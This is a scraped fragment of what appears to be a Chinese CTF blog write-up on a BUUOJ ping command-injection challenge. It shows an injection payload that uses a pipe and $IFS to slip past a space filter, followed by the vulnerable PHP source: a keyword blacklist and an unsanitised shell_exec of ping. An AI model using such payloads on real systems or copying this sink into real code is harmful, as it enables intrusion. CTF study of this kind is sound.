 a348b17b-9829-48cd-a724-a03a7b2e576f.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$1index.php
php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>